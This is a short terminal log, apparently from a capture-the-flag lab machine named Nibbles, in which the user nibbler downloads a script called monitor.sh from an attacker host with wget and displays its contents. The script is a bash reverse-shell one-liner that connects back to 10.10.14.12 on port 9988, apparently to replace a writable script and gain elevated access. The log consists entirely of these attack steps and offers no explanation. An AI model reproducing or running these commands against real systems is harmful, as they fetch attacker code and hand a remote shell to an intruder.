 nibbler@Nibbles:/home/nibbler/personal/stuff$ wget http://10.10.14.12:8081/monitor.sh
<er/personal/stuff$ wget http://10.10.14.12:8081/monitor.sh
--2020-12-30 12:02:41--  http://10.10.14.12:8081/monitor.sh
Connecting to 10.10.14.12:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 42 [text/x-sh]
Saving to: 'monitor.sh.1'
monitor.sh.1        100%[===================>]      42  --.-KB/s    in 0.004s
2020-12-30 12:02:41 (9.71 KB/s) - 'monitor.sh.1' saved [42/42]
nibbler@Nibbles:/home/nibbler/personal/stuff$ mv monitor.sh.1 monitor.sh
mv monitor.sh.1 monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ cat monitor.sh
cat monitor.sh
bash -i >& /dev/tcp/10.10.14.12/9988 0>&1